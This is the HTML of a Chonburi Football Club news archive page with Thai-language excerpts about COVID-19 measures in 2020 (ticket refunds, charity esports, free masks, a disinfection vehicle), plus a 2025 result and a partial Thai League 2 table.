<ul class="sub-menu">
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://chonburifootballclub.com/players/">Players</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-338"><a href="#">info</a>
	<ul class="sub-menu">
		<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://chonburifootballclub.com/profile/history/">History</a></li>
		<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://chonburifootballclub.com/profile/identity/">Identity</a></li>
		<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://chonburifootballclub.com/profile/honours/">Honours</a></li>
		<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://chonburifootballclub.com/profile/stadium/">Stadium</a></li>
		<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://chonburifootballclub.com/profile/organization/">Organization</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-505"><a target="_blank" rel="noopener" href="https://shopee.co.th/chonburi_football_club">Shop</a></li>
<li id="menu-item-32081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32081"><a href="#">Follow us</a>
<ul class="sub-menu">
	<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a target="_blank" rel="noopener" href="https://www.facebook.com/chonburi.football.club">Facebook</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a target="_blank" rel="noopener" href="https://www.instagram.com/chonburi_football_club/">Instagram</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-515"><a target="_blank" rel="noopener" href="https://www.youtube.com/user/ChannelSharks">Youtube</a></li>
	<li id="menu-item-11157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11157"><a href="https://twitter.com/ChonFCOfficial">Twitter</a></li>
</ul>
</li>
</ul></div>									</nav><!-- #site-navigation -->
												<div class="site-branding">
										<a class="site-logo" href="https://chonburifootballclub.com/" rel="home"><img src="https://chonburifootballclub.com/wp-content/uploads/2024/09/2024CFCLOGO.png" alt="Chonburi Football Club"></a>
															<hgroup style="color: #ffffff">
						<h1 class="site-title"><a href="https://chonburifootballclub.com/" rel="home">OFFICIAL WEBSITE</a></h1>
						<h2 class="site-description"><a href="https://chonburifootballclub.com/" rel="home">Chonburi Football Club</a></h2>
					</hgroup>
									</div><!-- .site-branding -->
						</div>
		</header><!-- #masthead -->

	
	
	<div id="content" class="site-content">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
								
					
<article id="post-12210" class="post-12210 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-news-pr tag-covid-19 tag-refund tag-www-allticket-com tag-834 tag-392 tag---2020 tag-525 tag-217 tag-421 tag-covid19">
			<a class="article-thumbnail" href="https://chonburifootballclub.com/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%ad%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%b7%e0%b8%99%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b9%8b/">
			<img width="150" height="150" src="https://chonburifootballclub.com/wp-content/uploads/2020/12/NEWS-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://chonburifootballclub.com/wp-content/uploads/2020/12/NEWS-150x150.jpg 150w, https://chonburifootballclub.com/wp-content/uploads/2020/12/NEWS-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
	
	<div class="single-article">
		<header class="article-header">
							<div class="article-details">
										<span class="posted-on"><a href="https://chonburifootballclub.com/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%ad%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%b7%e0%b8%99%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b9%8b/" rel="bookmark"><time class="entry-date published" datetime="2020-12-27T05:01:19+00:00">27 ธันวาคม 2020</time><time class="updated" datetime="2020-12-27T05:04:36+00:00">27 ธันวาคม 2020</time></a></span>									</div>
						
			<h1 class="entry-title"><a href="https://chonburifootballclub.com/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%ad%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%b7%e0%b8%99%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b9%8b/" rel="bookmark">รายละเอียดการคืนค่าตั๋วเข้าชม ชลบุรี เอฟซี พบ บุรีรัมย์ ยูไนเต็ด  ไทยลีก 2020 นัดที่ 16</a></h1>		</header><!-- .article-header -->

		<div class="entry-content article-content">
			<p>สำหรับแฟนบอลทั่วไป ที่ได้ทำการซื้อตั๋วนัดดังกล่าวผ่านระบบ Allticket สามารถรับเงินคืนได้ โดยรายละเอียดการคืนเงินเพิ่มเติม มีดังนี้ วิธีการคืนเงินบัตรการแข่งขันฟุตบอล โตโยต้า ไทยลีก &#8230;</p>
<a href="https://chonburifootballclub.com/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%ad%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%b7%e0%b8%99%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b9%8b/" class="read-more" rel="bookmark">อ่านต่อ...</a>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
				<div class="entry-tag-links">
					<a href="https://chonburifootballclub.com/tag/covid-19/" rel="tag">COVID-19</a> <a href="https://chonburifootballclub.com/tag/refund/" rel="tag">refund</a> <a href="https://chonburifootballclub.com/tag/www-allticket-com/" rel="tag">www.allticket.com</a> <a href="https://chonburifootballclub.com/tag/%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b9%80%e0%b8%94%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%a1/" rel="tag">ชลบุรี สเตเดี้ยม</a> <a href="https://chonburifootballclub.com/tag/%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-%e0%b9%80%e0%b8%ad%e0%b8%9f%e0%b8%8b%e0%b8%b5-%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5%e0%b8%a3%e0%b8%b1%e0%b8%a1%e0%b8%a2%e0%b9%8c-%e0%b8%a2/" rel="tag">ชลบุรี เอฟซี - บุรีรัมย์ ยูไนเต็ด</a> <a href="https://chonburifootballclub.com/tag/%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-%e0%b9%80%e0%b8%ad%e0%b8%9f%e0%b8%8b%e0%b8%b5-2020/" rel="tag">ชลบุรี เอฟซี 2020</a> <a href="https://chonburifootballclub.com/tag/%e0%b8%95%e0%b8%b1%e0%b9%8b%e0%b8%a7%e0%b8%9b%e0%b8%b5-%e0%b8%95%e0%b8%b1%e0%b9%8b%e0%b8%a7%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%a1%e0%b8%95%e0%b8%8a%e0%b9%8c/" rel="tag">ตั๋วปี-ตั๋วรายแมตช์</a> <a href="https://chonburifootballclub.com/tag/%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b9%80%e0%b8%94%e0%b8%b5%e0%b8%a2%e0%b8%a1/" rel="tag">สนามชลบุรี สเตเดียม</a> <a href="https://chonburifootballclub.com/tag/%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b9%8b%e0%b8%a7%e0%b8%9b%e0%b8%b5/" rel="tag">สมาชิกตั๋วปี</a> <a href="https://chonburifootballclub.com/tag/%e0%b9%80%e0%b8%a3%e0%b8%b2%e0%b8%88%e0%b8%b0%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99covid19%e0%b9%84%e0%b8%9b%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%b1/" rel="tag">เราจะก้าวผ่านCOVID19ไปด้วยกัน</a>				</div><!-- .entry-tag-links -->
			</footer><!-- .entry-footer -->
				</div>
</article><!-- #post-## -->
				
					
<article id="post-11063" class="post-11063 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-news-pr category-esports tag-covid-19 tag-fever tag-mainstand tag-ms-chonburi tag-rov tag-spacegamer tag-spacegamermamazita tag-sy51 tag-thehiddenheroes tag-violetwink tag-covid19">
			<a class="article-thumbnail" href="https://chonburifootballclub.com/mschiddenheroes/">
			<img width="150" height="150" src="https://chonburifootballclub.com/wp-content/uploads/2020/04/Screen-Shot-2563-04-22-at-10.14.08-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2020/04/Screen-Shot-2563-04-22-at-10.14.08-150x150.png 150w, https://chonburifootballclub.com/wp-content/uploads/2020/04/Screen-Shot-2563-04-22-at-10.14.08-300x300.png 300w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
	
	<div class="single-article">
		<header class="article-header">
							<div class="article-details">
										<span class="posted-on"><a href="https://chonburifootballclub.com/mschiddenheroes/" rel="bookmark"><time class="entry-date published" datetime="2020-04-22T03:43:55+00:00">22 เมษายน 2020</time><time class="updated" datetime="2020-04-29T12:23:06+00:00">29 เมษายน 2020</time></a></span>									</div>
						
			<h1 class="entry-title"><a href="https://chonburifootballclub.com/mschiddenheroes/" rel="bookmark">ฉลามชลอีสปอร์ต ดวล Mamazita ทีม ROV หญิง แมตช์การกุศล จัดซื้ออุปกรณ์จำเป็นแก่ฮีโร่กลุ่มเสี่ยงทำช่วยเหลือสังคมช่วง Covid-19 .ในโครงการ The Hidden Heroes</a></h1>		</header><!-- .article-header -->

		<div class="entry-content article-content">
			<p>The Hidden Heroes คือกิจกรรมช่วยเหลือสังคมโดยมุ่งเน้นไปที่การช่วยผู้ได้รับผลกระทบจาก COVID-19 ของบริษัท Space Gamer ที่ได้จับมือกับ Main Stand และ MSChonburi เพื่อช่วยเหลือสังคมในค&#8230;</p>
<a href="https://chonburifootballclub.com/mschiddenheroes/" class="read-more" rel="bookmark">อ่านต่อ...</a>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
				<div class="entry-tag-links">
					<a href="https://chonburifootballclub.com/tag/covid-19/" rel="tag">COVID-19</a> <a href="https://chonburifootballclub.com/tag/fever/" rel="tag">Fever</a> <a href="https://chonburifootballclub.com/tag/mainstand/" rel="tag">MainStand</a> <a href="https://chonburifootballclub.com/tag/ms-chonburi/" rel="tag">MS Chonburi</a> <a href="https://chonburifootballclub.com/tag/rov/" rel="tag">Rov</a> <a href="https://chonburifootballclub.com/tag/spacegamer/" rel="tag">SPACEGAMER</a> <a href="https://chonburifootballclub.com/tag/spacegamermamazita/" rel="tag">SPACEGAMERMAMAZITA</a> <a href="https://chonburifootballclub.com/tag/sy51/" rel="tag">SY51</a> <a href="https://chonburifootballclub.com/tag/thehiddenheroes/" rel="tag">THEHIDDENHEROES</a> <a href="https://chonburifootballclub.com/tag/violetwink/" rel="tag">VioletWink</a> <a href="https://chonburifootballclub.com/tag/%e0%b9%80%e0%b8%a3%e0%b8%b2%e0%b8%88%e0%b8%b0%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99covid19%e0%b9%84%e0%b8%9b%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%b1/" rel="tag">เราจะก้าวผ่านCOVID19ไปด้วยกัน</a>				</div><!-- .entry-tag-links -->
			</footer><!-- .entry-footer -->
				</div>
</article><!-- #post-## -->
				
					
<article id="post-10938" class="post-10938 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-news-pr category-news-football tag-covid-19 tag-covid19 tag-776 tag-777 tag-179 tag-165">
			<a class="article-thumbnail" href="https://chonburifootballclub.com/sharksmobilecovid19/">
			<img width="150" height="150" src="https://chonburifootballclub.com/wp-content/uploads/2020/04/NEWS-CarCovid-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2020/04/NEWS-CarCovid-150x150.jpg 150w, https://chonburifootballclub.com/wp-content/uploads/2020/04/NEWS-CarCovid-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
	
	<div class="single-article">
		<header class="article-header">
							<div class="article-details">
										<span class="posted-on"><a href="https://chonburifootballclub.com/sharksmobilecovid19/" rel="bookmark"><time class="entry-date published" datetime="2020-04-08T06:30:05+00:00">8 เมษายน 2020</time><time class="updated" datetime="2020-04-13T01:59:34+00:00">13 เมษายน 2020</time></a></span>									</div>
						
			<h1 class="entry-title"><a href="https://chonburifootballclub.com/sharksmobilecovid19/" rel="bookmark">สนธยา, วิทยา จัด รถฉลามชล ฆ่าเชื้อ โควิด-19 ช่วยแฟนคลับเมืองชลบุรี</a></h1>		</header><!-- .article-header -->

		<div class="entry-content article-content">
			<p>“บิ๊กแป๊ะ” สนธยา คุณปลื้ม ประธานที่ปรึกษา สโมสร ชลบุรี เอฟซี  และ “บิ๊กป๊อก” วิทยา คุณปลื้ม ประธานสโมสร ชลบุรี เอฟซี ห่วงใย แฟนคลับฉลามชล และ ประชาชนชาว จ. ชลบุรี เนรมิตร รถฆ่าเชื้&#8230;</p>
<a href="https://chonburifootballclub.com/sharksmobilecovid19/" class="read-more" rel="bookmark">อ่านต่อ...</a>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
				<div class="entry-tag-links">
					<a href="https://chonburifootballclub.com/tag/covid-19/" rel="tag">COVID-19</a> <a href="https://chonburifootballclub.com/tag/covid19/" rel="tag">Covid19</a> <a href="https://chonburifootballclub.com/tag/%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%81/" rel="tag">พี่ป๊อก</a> <a href="https://chonburifootballclub.com/tag/%e0%b8%a3%e0%b8%96%e0%b8%89%e0%b8%a5%e0%b8%b2%e0%b8%a1/" rel="tag">รถฉลาม</a> <a href="https://chonburifootballclub.com/tag/%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%9b%e0%b8%a5%e0%b8%b7%e0%b9%89%e0%b8%a1/" rel="tag">วิทยา คุณปลื้ม</a> <a href="https://chonburifootballclub.com/tag/%e0%b9%80%e0%b8%a3%e0%b8%b2%e0%b8%88%e0%b8%b0%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99covid19%e0%b9%84%e0%b8%9b%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%b1/" rel="tag">เราจะก้าวผ่านCOVID19ไปด้วยกัน</a> <a href="https://chonburifootballclub.com/tag/%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%84%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%89%e0%b8%a5%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%a5/" rel="tag">แฟนคลับ ฉลามชล</a>				</div><!-- .entry-tag-links -->
			</footer><!-- .entry-footer -->
				</div>
</article><!-- #post-## -->
				
					
<article id="post-10922" class="post-10922 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-news-pr category-news-football tag-bitetiltheend tag-chonburifc2020 tag-chonburifconlinestore tag-fbt tag-footballthai tag-idemitsu tag-shopee tag-virtualrun tag-vr tag-691 tag-694 tag-421 tag-covid19 tag-772">
			<a class="article-thumbnail" href="https://chonburifootballclub.com/fbt20000mask/">
			<img width="150" height="150" src="https://chonburifootballclub.com/wp-content/uploads/2020/04/NEWS-Mask-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2020/04/NEWS-Mask-150x150.jpg 150w, https://chonburifootballclub.com/wp-content/uploads/2020/04/NEWS-Mask-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
	
	<div class="single-article">
		<header class="article-header">
							<div class="article-details">
										<span class="posted-on"><a href="https://chonburifootballclub.com/fbt20000mask/" rel="bookmark"><time class="entry-date published" datetime="2020-04-06T14:44:57+00:00">6 เมษายน 2020</time><time class="updated" datetime="2020-04-09T12:34:38+00:00">9 เมษายน 2020</time></a></span>									</div>
						
			<h1 class="entry-title"><a href="https://chonburifootballclub.com/fbt20000mask/" rel="bookmark">ฉลาม จับมือ FBT ผลิตหน้ากากผ้า 20,000 ชิ้น แจกแฟนฉลามฟรี!</a></h1>		</header><!-- .article-header -->

		<div class="entry-content article-content">
			<p>สโมสร ชลบุรี เอฟซี จับมือ บริษัท โรงงานฟุตบอลล์ไทย สปอร์ตติ้งกู๊ดส์ จำกัด บริษัทผู้ผลิต และ จำหน่ายอุปกรณ์กีฬา และ ชุดกีฬา ที่มีประวัติยาวนานที่สุดในประเทศไทย เกือบ 70 ปี อย่าง เอฟ&#8230;</p>
<a href="https://chonburifootballclub.com/fbt20000mask/" class="read-more" rel="bookmark">อ่านต่อ...</a>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
				<div class="entry-tag-links">
					<a href="https://chonburifootballclub.com/tag/bitetiltheend/" rel="tag">BiteTilTheEnd.</a> <a href="https://chonburifootballclub.com/tag/chonburifc2020/" rel="tag">ChonburiFC2020</a> <a href="https://chonburifootballclub.com/tag/chonburifconlinestore/" rel="tag">ChonburiFCOnlineStore</a> <a href="https://chonburifootballclub.com/tag/fbt/" rel="tag">fbt</a> <a href="https://chonburifootballclub.com/tag/footballthai/" rel="tag">FootballThai</a> <a href="https://chonburifootballclub.com/tag/idemitsu/" rel="tag">Idemitsu</a> <a href="https://chonburifootballclub.com/tag/shopee/" rel="tag">Shopee</a> <a href="https://chonburifootballclub.com/tag/virtualrun/" rel="tag">VirtualRun</a> <a href="https://chonburifootballclub.com/tag/%e0%b8%89%e0%b8%a5%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%a5vr/" rel="tag">ฉลามชลVR</a> <a href="https://chonburifootballclub.com/tag/%e0%b8%89%e0%b8%a5%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%a5%e0%b8%81%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a2/" rel="tag">ฉลามชลกัดไม่ปล่อย</a> <a href="https://chonburifootballclub.com/tag/%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81%e0%b8%95%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b8%8a%e0%b8%b5%e0%b8%9e/" rel="tag">สมาชิกตลอดชีพ</a> <a href="https://chonburifootballclub.com/tag/%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b9%8b%e0%b8%a7%e0%b8%9b%e0%b8%b5/" rel="tag">สมาชิกตั๋วปี</a> <a href="https://chonburifootballclub.com/tag/%e0%b9%80%e0%b8%a3%e0%b8%b2%e0%b8%88%e0%b8%b0%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99covid19%e0%b9%84%e0%b8%9b%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%b1/" rel="tag">เราจะก้าวผ่านCOVID19ไปด้วยกัน</a> <a href="https://chonburifootballclub.com/tag/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%a5%e0%b9%8c%e0%b9%84%e0%b8%97%e0%b8%a2/" rel="tag">โรงงานฟุตบอลล์ไทย</a>				</div><!-- .entry-tag-links -->
			</footer><!-- .entry-footer -->
				</div>
</article><!-- #post-## -->
				
				
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<div class="sp-widget-align-none"><aside id="sportspress-countdown-3" class="widget widget_sportspress widget_countdown widget_sp_countdown"><h1 class="widget-title">นัดต่อไป</h1></aside></div><div class="sp-widget-align-none"><aside id="sportspress-event-blocks-3" class="widget widget_sportspress widget_sp_event_blocks"><h4 class="sp-table-caption">ผลการแข่งขันล่าสุด</h4><div class="sp-template sp-template-event-blocks">
	<div class="sp-table-wrapper">
		<table class="sp-event-blocks sp-data-table sp-paginated-table" data-sp-rows="5">
			<thead><tr><th></th></tr></thead> 			<tbody>
									<tr class="sp-row sp-post alternate">
						<td>
							<span class="team-logo logo-odd" title="สุพรรณบุรี"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span> <span class="team-logo logo-even" title="ชลบุรี"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>							<time class="sp-event-date" datetime="2025-04-26 18:00:58">
								<a href="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/" itemprop="url" content="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/">26 เมษายน 2025</a>							</time>
							<h5 class="sp-event-results">
								<a href="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/" itemprop="url" content="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/"><span class="sp-result">0</span> - <span class="sp-result">1</a>							</h5>
																												<h4 class="sp-event-title">
								<a href="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/" itemprop="url" content="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/">สุพรรณบุรี v ชลบุรี</a>							</h4>

						</td>
					</tr>
								</tbody>
		</table>
	</div>
	</div></aside></div><div class="sp-widget-align-none"><aside id="sportspress-league-table-3" class="widget widget_sportspress widget_league_table widget_sp_league_table"><div class="sp-template sp-template-league-table">
	<h4 class="sp-table-caption">ตารางคะแนน ไทยลีก2 24/25</h4><div class="sp-table-wrapper"><table class="sp-league-table sp-data-table sp-sortable-table sp-scrollable-table" data-sp-rows=""><thead><tr><th class="data-rank">Pos</th><th class="data-name">Team</th><th class="data-p">P</th><th class="data-gd">GD</th><th class="data-pts">Pts</th></tr></thead><tbody><tr class="odd highlighted sp-row-no-0"><td class="data-rank sp-highlight" data-label="Pos">1</td><td class="data-name has-logo sp-highlight" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>ชลบุรี</td><td class="data-p sp-highlight" data-label="P">32</td><td class="data-gd sp-highlight" data-label="GD">26</td><td class="data-pts sp-highlight" data-label="Pts">63</td></tr><tr class="even sp-row-no-1"><td class="data-rank" data-label="Pos">2</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>อยุธยา</td><td class="data-p" data-label="P">32</td><td class="data-gd" data-label="GD">27</td><td class="data-pts" data-label="Pts">60</td></tr><tr class="odd sp-row-no-2"><td class="data-rank" data-label="Pos">3</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>แพร่</td><td class="data-p" data-label="P">32</td><td class="data-gd" data-label="GD">23</td><td class="data-pts" data-label="Pts">58</td></tr><tr class="even sp-row-no-3"><td class="data-rank" data-label="Pos">4</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>พลังกาญจน์</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">17</td><td class="data-pts" data-label="Pts">51</td></tr><tr class="odd sp-row-no-4"><td class="data-rank" data-label="Pos">5</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk.png 